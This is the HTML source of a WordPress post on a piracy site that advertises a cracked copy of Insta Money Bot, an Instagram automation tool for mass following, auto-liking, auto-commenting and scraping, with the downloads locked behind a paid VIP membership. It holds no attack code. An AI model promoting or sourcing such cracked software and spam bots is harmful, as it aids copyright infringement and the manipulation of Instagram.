.pt-cv-view .panel-default > .panel-heading {
background-color: transparent;
}
.pt-cv-view .panel {
background-color: transparent !important;
}
table {
border: none !important;
}
.postauthor {
background-color: transparent !important;
border-radius: 0 !important;
}
.postauthor img {
border-radius: 0 !important;
margin: 15px 20px 0 0 !important;
}
@media screen and (max-width: 720px) {
.footer-widgets.widgets-num-4 .f-widget, .footer-widgets.widgets-num-3 .f-widget {
    width: 85% !important;
}}
#imageA {
display: block;
}
#imageB {
display: none;
}
@media (max-width: 400px) {
#imageA {
display: none;
}
#imageB {
display: block;
}}
code {
background-color: #6b7074;
}
.thecontent {
text-align: justify;
}
.textwidget {
text-align: justify;
}
article ol {
padding: 0.5em 0 1.5em 1.5em;
}
.VIpgJd-ZVi9od-ORHb-OEVmcd {
   display: none !important;
}
a.nturl.single-language {
padding: 24px 5px !important;
}
article ul {
  padding: 0 1.571em 0.5em !important;
}
.alignnone {
margin: 0 0 0 0;
}
.wpcf7-textarea {
width: 100% !Important;
max-height: 100px;
}
#page {
padding-top: 10px;
}
.small-header .widget-header {
float: none;
display: inline;
margin-bottom: -20px;
}
#secondary-navigation {
height: auto !Important;
}
.wppb-success {
color: black;
}
#flags ul, .submit {
padding: 8px 12px;
}
input#email {
max-width: 100% !important;
margin-right: 0px !important;
}
.wppb-user-forms input[type="password"] {
width: 100% !Important;
}
input#username {
color: red !important;
}
.submit, .tml-button, .wpcf7-submit {
width: 150px;
height: 48px;
cursor: pointer;
text-align: center;
color: white;
margin-bottom: 10px;
border: 0;
border-radius: 3px;
font-size: 14px;
background-color: #fe0009;
}
.submit {
margin-left: 25px;
}
.submit:hover, .tml-button:hover, .wpcf7-submit:hover {
background-color: #000;
transition: all 0.25s linear;
}
#select_user_to_edit_form p {
margin: 0 0 14px 25px !Important;
}
.wppb-form-field > span.select2-container .selection .select2-selection {
height: 28px !Important;
}
.pt-cv-wrapper .pagination > li > a {
border: none !important;
}
.tml-user-avatar {
background-image: none !important;
background-repeat: no-repeat !important;
padding-bottom: 120px !important;
}
.avatar {
margin-top: 0% !important;
margin-left: 30% !important;
border-radius: 50% !important;
}
.select2 {
width: 593px !Important;
margin-left: 25% !Important;
}
.cky-btn-reject, .cky-btn-accept, .cky-btn-preferences {
color: white !important;
}
.cky-btn-reject:hover, .cky-btn-accept:hover, .cky-btn-preferences:hover {
background: black !important;
border-color: black !important;
transform: translateY(-5px);
box-shadow: 0 13px 27px 0 rgba(198, 121, 227, .25);
}
.cky-revisit-bottom-left {
bottom: 85px !important;
left: 20px !important;
}
.cky-btn-revisit-wrapper {
z-index: 3 !important;
}
.cky-btn-revisit-wrapper {
width: 60px !important;
height: 60px !important;
-webkit-box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .14);
}
@media screen and (min-width:1089px) and (max-width:1108px) {
    #logo img {
        height: auto !important;
        width: 191px;
        padding-top: 5px !important;
    }
}
@media screen and (min-width:1109px) and (max-width:1129px) {
    #logo img {
        height: auto !important;
        width: 210px;
        padding-top: 3px !important;
    }
}
@media screen and (min-width:1130px) and (max-width:1154px) {
    #logo img {
        height: auto !important;
        width: 230px;
        padding-top: 3px !important;
    }
}
#logo img {
padding-top: 0px;
}
.cf-turnstile { 
margin-left: 0px !Important;
}
select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required  {
width: 100%;
max-width: 380px;
}
select[name=plan] {
width: 100%;
max-width: 355px !Important;
}
.logo-partner {
width: 150px;
}
input[name=discord-username], input[name=phone], input[name=vip-username], input[name=vip-email], select[name=vip-subject]  {
max-width: 680px !Important;
}
textarea[name=vip-messages] {
max-width: 680px !Important;
max-height: 100px !Important;
}
.discord {
    padding: 7px;
}
.su-button i {
  display: inline-block;
  width: 1em;
  height: 1em;
  font-style: normal !important;
  vertical-align: middle;
  font-size: 15px !important;
  margin: -.1em .2em 0 !important;
  text-align: center;
  line-height: 1em;
}
input[name=vip-order-name], input[name=business-email], input[name=order-email], select[name=subject-dmca], select[name=subject-backup], select[name=subject-hwd], select[name=content-type], select[name=vip-request], select[name=vip-support], select[name=plan-order], input[name=phone-join], input[name=cp-name], input[name=cp-email], select[name=confirm-type], input[name=cp-phone], input[name=Hardwareid1], input[name=Hardwareid2], input[name=Hardwareid3], input[name=website-link], input[name=url-1], input[name=url-2], input[name=url-3], input[name=url-4], input[name=url-5], input[name=file-102] {
max-width: 100% ! Important;
}
textarea[name=messages-order] {
max-width: 100% ! Important;
height: 100px !Important;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wptwa-public-css' href='https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/css/public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wptwa-generated-css' href='https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/css/auto-generated-wptwa.css' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://crackitindonesia.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css' type='text/css' media='all' />
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://crackitindonesia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackitindonesia.com/wp-json/wp/v2/posts/56742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackitindonesia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://crackitindonesia.com/?p=56742' />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:50%; margin-left:-63px; right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ffffff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #fe0009; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #fe0009; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #ffffff; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ffffff;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #ffffff; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 700; font-size: 15px; color: #dd3333; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #dd3333; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #dd3333; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #dd3333; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #dd3333; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #dd3333; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #dd3333; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #dd3333; }
</style>
<script>// Contact Form 7 submit event fire
document.addEventListener('wpcf7submit', function(event) {
  setTimeout(function() {
        jQuery('form.wpcf7-form').removeClass('sent');
        jQuery('form.wpcf7-form').removeClass('failed');
        jQuery('form.wpcf7-form').addClass('init');
  }, 10000);

}, false);</script><link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-180x180.png" />
<meta name="msapplication-TileImage" content="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-270x270.png" />
<link rel='stylesheet' id='ccc-currency-converter-calculator-css' href='https://crackitindonesia.com/wp-content/plugins/currency-converter-calculator/assets/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://crackitindonesia.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://crackitindonesia.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css' type='text/css' media='all' />
</head>

<body id="blog" class="wp-singular post-template-default single single-post postid-56742 single-format-standard wp-embed-responsive wp-theme-mts_schema main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div class="clear" id="catcher"></div>
						<div id="header" class="sticky-navigation">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://crackitindonesia.com"><img src="https://crackitindonesia.com/wp-content/uploads/2025/05/logo-new-300.png" alt="Crackit Indonesia" width="300" height="25" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-104846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104846"><a href="#">ALL CONTENTS</a>
<ul class="sub-menu">
	<li id="menu-item-104845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104845"><a href="https://crackitindonesia.com/all-contents/">BY TABLES</a></li>
	<li id="menu-item-103083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103083"><a href="https://crackitindonesia.com/list-contents-updated/">BY THUMBNAILS</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>VIP AREA</a>
<ul class="sub-menu">
	<li id="menu-item-95902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95902"><a href="https://crackitindonesia.com/login/">Log In</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://crackitindonesia.com/request-license-key/">Request License Key</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://crackitindonesia.com/report-broken-link/">Report Broken Link</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33"><a href="https://crackitindonesia.com/affiliate-program-crackitindonesia-2025/">Join Our Affiliate</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://crackitindonesia.com/request-content/">Request Content</a></li>
	<li id="menu-item-105925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105925"><a href="https://crackitindonesia.com/vip-community/">VIP Community</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://crackitindonesia.com/vip-support/">VIP Support</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a>Join VIP</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://crackitindonesia.com/frequently-asked-questions/">F.A.Q</a></li>
	<li id="menu-item-83154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83154"><a href="https://crackitindonesia.com/testimonial/">Testimonial</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://crackitindonesia.com/join-vip-members/">JOIN VIP MEMBER</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://crackitindonesia.com/list-promo-pack/">Special Promo Price</a></li>
	<li id="menu-item-82068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82068"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://crackitindonesia.com/confirm-payment/">Confirm Payment</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a>Legal Pages</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of Service</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://crackitindonesia.com/privacy-policy-for-crackit-indonesia/">Privacy Policy</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://crackitindonesia.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://crackitindonesia.com/contact-us/">Contact us</a></li>
<li id="menu-item-102295" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-102295"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span></a><a href='#' class='nturl notranslate id Indonesian single-language flag' title='Indonesian'><span class='flag size24'></span></a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-main-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104846"><a href="#">ALL CONTENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104845"><a href="https://crackitindonesia.com/all-contents/">BY TABLES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103083"><a href="https://crackitindonesia.com/list-contents-updated/">BY THUMBNAILS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>VIP AREA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95902"><a href="https://crackitindonesia.com/login/">Log In</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://crackitindonesia.com/request-license-key/">Request License Key</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://crackitindonesia.com/report-broken-link/">Report Broken Link</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33"><a href="https://crackitindonesia.com/affiliate-program-crackitindonesia-2025/">Join Our Affiliate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://crackitindonesia.com/request-content/">Request Content</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105925"><a href="https://crackitindonesia.com/vip-community/">VIP Community</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://crackitindonesia.com/vip-support/">VIP Support</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a>Join VIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://crackitindonesia.com/frequently-asked-questions/">F.A.Q</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83154"><a href="https://crackitindonesia.com/testimonial/">Testimonial</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://crackitindonesia.com/join-vip-members/">JOIN VIP MEMBER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://crackitindonesia.com/list-promo-pack/">Special Promo Price</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82068"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://crackitindonesia.com/confirm-payment/">Confirm Payment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a>Legal Pages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://crackitindonesia.com/privacy-policy-for-crackit-indonesia/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://crackitindonesia.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://crackitindonesia.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-102295"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span></a><a href='#' class='nturl notranslate id Indonesian single-language flag' title='Indonesian'><span class='flag size24'></span></a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-56742" class="g post post-56742 type-post status-publish format-standard has-post-thumbnail hentry category-by-request category-seo-softwares tag-8 tag-140 tag-backlink tag-backlinks tag-best-niches tag-best-seo-software tag-cracked tag-cracks tag-download tag-engine tag-footprints tag-full-version tag-gsa tag-hacks tag-hosting-accounts tag-insta-money-bot-v2-1-2-cracked tag-internet-marketing tag-making-money-online tag-mybb-templates tag-nulled tag-plugin-premium tag-plugins tag-proxies tag-seo tag-seo-tips tag-seo-tools tag-seo-trick tag-seo-tutorials tag-seo-update tag-vbulletin-premium-plugin tag-wordpress-premium-theme tag-youtube tag-youtube-video-ranking-strategies has_thumb">
																	<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Insta Money Bot v2.1.2 Cracked</h1>
																<div class="post-info">
								<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>November 19, 2017</span></span>
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://crackitindonesia.com/category/by-request/" title="View all posts in BY REQUEST">BY REQUEST</a>, <a href="https://crackitindonesia.com/category/seo-softwares/" title="View all posts in SEO Softwares">SEO Softwares</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<p>Instagram Bot &#8211; Insta Money Bot has been released, it is the instagram edition of Twitter Money Bot v3! Hurry up and get this great instagram marketing software!</p>
<div class="su-spacer" style="height:20px"></div>
<p><img decoding="async"  class="alignnone size-full wp-image-56745" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://crackitindonesia.com/wp-content/uploads/2017/11/IMB212.png" alt="" width="601" height="238" /></p>
<div class="su-spacer" style="height:20px"></div>
<p><strong>Main Features Of Insta Money Bot:</strong></p>
<ul style="list-style-type: square;">
<li>Auto follow users from search results or txt files</li>
<li>Follow other people’s followers or followings</li>
<li>Unfollow users who don’t follow you back</li>
<li>Like photos automatically from search results with your custom hashtags or keywords</li>
<li>Comment on photos automatically from search results with your custom hashtags or keywords</li>
<li>Mass Account Statistics Checker</li>
<li>Various Scrapers To Scrape Various Infos From Instagram</li>
<li>Username scraper and manager – you can remove users with no avatar!</li>
<li>You can add unlimited accounts, and you can work with multiple accounts and projects at the same time!</li>
<li>Proxy Support – Public And Private Proxies!</li>
<li>Scheduler – Just Set Up Your Campaign To The Task Table And Leave It To The Scheduler, It Will Start Your Tasks In The List Automatically</li>
<li>Random Delay Feature</li>
<li>White List – The unfollower will never unfollow people who are in your white list…</li>
<li>Mass Photo Downloader – Scrape photos with your custom hashtags, or download all the photos of a specific user on instagram!</li>
<li>Hashtag scraper, generate thousands of hashtags in a few minutes!</li>
<li>Proxy Tester!</li>
<li>And more!</li>
</ul>
<p style="text-align: left;"><div class="su-spacer" style="height:20px"></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-arrow-circle-1 su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span><strong>Sales Page:</strong></div><div class="su-spoiler-content su-u-clearfix su-u-trim">http://twittermoneybot.com/instagram-bot/</div></div>
<p style="text-align: left;"><div class="su-spacer" style="height:20px"></div><strong><span style="color: #ff6600;">DOWNLOAD LINKS &amp; INSTRUCTIONS:</span></strong></p>
<p style="text-align: left;"> 
<span style="font-size: 18pt; color: #ff0000;">Sorry, You need to be logged in to see the content.</span></p>
<p> Please <a title="LOG IN" href="/login/" target="_blank" rel="noopener noreferrer">Login</a> or <a title="REGISTER" href="/join-vip-members/" target="_blank" rel="noopener noreferrer">Register</a> as <strong><span style="color: #ff0000;">VIP MEMBERS</span></strong> to access.<br />
 </p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://crackitindonesia.com/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '56742'});
});
</script>
			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://crackitindonesia.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '56742'});
			});
			</script>												</div>

												<div class="shareit bottom circular">    <span class="custom-share-item custom-pinbtn">
        <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcrackitindonesia.com%2Finsta-money-bot-v2-1-2-cracked%2F&media=https%3A%2F%2Fcrackitindonesia.com%2Fwp-content%2Fuploads%2F2019%2F12%2FIMB212-1360x700.png&description=Insta%20Money%20Bot%20v2.1.2%20Cracked" class="pinterest" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
            <span class="icon"><i class="fa fa-pinterest"></i></span>
            <span class="social-text">Pin it</span>
        </a>
    </span>
    				<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fcrackitindonesia.com%2Finsta-money-bot-v2-1-2-cracked%2F&text=Insta Money Bot v2.1.2 Cracked&url=https%3A%2F%2Fcrackitindonesia.com%2Finsta-money-bot-v2-1-2-cracked%2F&via=crackitindo" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fcrackitindonesia.com%2Finsta-money-bot-v2-1-2-cracked%2F&p[images][0]=https%3A%2F%2Fcrackitindonesia.com%2Fwp-content%2Fuploads%2F2019%2F12%2FIMB212-1360x700.png&p[title]=Insta%20Money%20Bot%20v2.1.2%20Cracked&u=https%3A%2F%2Fcrackitindonesia.com%2Finsta-money-bot-v2-1-2-cracked%2F&t=Insta%20Money%20Bot%20v2.1.2%20Cracked" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!--Linkedin -->
				<span class="custom-share-item custom-linkedinbtn">
					<a href="//www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fcrackitindonesia.com%2Finsta-money-bot-v2-1-2-cracked%2F&title=Insta Money Bot v2.1.2 Cracked&source=url" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-linkedin"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Reddit -->
				<span class="custom-share-item reddit">
					<a href="//www.reddit.com/submit" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-reddit-alien"></i></span><span class="social-text">Reddit</span></a>
				</span>
								<!-- Tumblr -->
				<span class="custom-share-item tumblr">
					<a target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fcrackitindonesia.com%2Finsta-money-bot-v2-1-2-cracked%2F&title=Insta Money Bot v2.1.2 Cracked"><span class="icon"><i class="fa fa-tumblr"></i></span><span class="social-text">Tumblr</span></a>
				</span>
								<!--WhatsApp -->
				<span class="custom-share-item whatsapp">
					<a href="https://wa.me/?text=Insta Money Bot v2.1.2 Cracked https%3A%2F%2Fcrackitindonesia.com%2Finsta-money-bot-v2-1-2-cracked%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a>
				</span>
								<!-- Telegram -->
				<span class="custom-share-item telegram">
					<a href="javascript:window.open('https://telegram.me/share/url?url='+encodeURIComponent(window.location.href), '_blank')"><span class="icon"><i class="fa fa-paper-plane"></i></span><span class="social-text">Telegram</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
										<div class="related-posts"><h4>Related Posts</h4><div class="clear">					<article class="latestPost excerpt ">
													<a href="https://crackitindonesia.com/vidpush-pro-v3-0-4-cracked/" title="VidPush Pro v3.0.4 Cracked" id="featured-thumbnail">
								<div class="featured-thumbnail"><img width="211" height="150" src="" class="attachment-schema-related size-schema-related wp-post-image" alt="VidPush Pro v3.0.4 Cracked" title="VidPush Pro v3.0.4 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2019/12/VidPush301-211x150.png" /></div>							</a>
												<header>
							<h2 class="title front-view-title"><a href="https://crackitindonesia.com/vidpush-pro-v3-0-4-cracked/" title="VidPush Pro v3.0.4 Cracked">VidPush Pro v3.0.4 Cracked</a></h2>
						</header>
					</article><!--.post.excerpt-->
										<article class="latestPost excerpt ">
													<a href="https://crackitindonesia.com/covert-gawkr-theme-plugin-v1-02-nulled/" title="Covert Gawkr Theme + Plugin v1.02 Nulled" id="featured-thumbnail">
								<div class="featured-thumbnail"><img width="211" height="150" src="" class="attachment-schema-related size-schema-related wp-post-image" alt="Covert Gawkr Theme + Plugin v1.02 Nulled" title="Covert Gawkr Theme + Plugin v1.02 Nulled" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2019/12/covertgawkr-211x150.png" /></div>							</a>
												<header>
							<h2 class="title front-view-title"><a href="https://crackitindonesia.com/covert-gawkr-theme-plugin-v1-02-nulled/" title="Covert Gawkr Theme + Plugin v1.02 Nulled">Covert Gawkr Theme + Plugin v1.02 Nulled</a></h2>
						</header>
					</article><!--.post.excerpt-->
										<article class="latestPost excerpt last">
													<a href="https://crackitindonesia.com/virtual-assistant-for-facebook/" title="Virtual Assistant For Facebook" id="featured-thumbnail">
								<div class="featured-thumbnail"><img width="211" height="150" src="" class="attachment-schema-related size-schema-related wp-post-image" alt="Virtual Assistant For Facebook" title="Virtual Assistant For Facebook" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2019/12/virtualassist-211x150.png" /></div>							</a>
												<header>
